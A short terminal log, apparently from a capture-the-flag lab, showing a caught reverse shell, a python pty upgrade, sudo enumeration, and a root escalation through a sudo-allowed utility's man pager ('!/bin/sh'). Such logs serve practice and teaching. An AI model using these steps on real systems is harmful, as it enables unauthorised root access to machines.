 Listening on [0.0.0.0] (family 2, port 1338)
Connection from 10.10.145.154 60932 received!
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ sudo -l
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
$ sudo /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
$ sudo /home/anansi/bin/anansi_util manual man
sudo /home/anansi/bin/anansi_util manual man
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/sh
!/bin/sh
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
#